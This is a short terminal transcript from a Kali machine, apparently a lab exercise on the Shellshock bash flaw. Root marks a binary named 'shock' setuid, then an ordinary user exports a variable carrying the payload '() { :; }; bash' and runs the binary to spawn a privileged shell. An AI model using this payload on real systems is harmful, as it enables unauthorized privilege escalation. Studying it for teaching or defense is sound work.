 root@kali:~# chmod u+s shock
root@kali:~# su ldl018
sh-4.4$ export foo='() { :; }; bash'
sh-4.4$ ./shock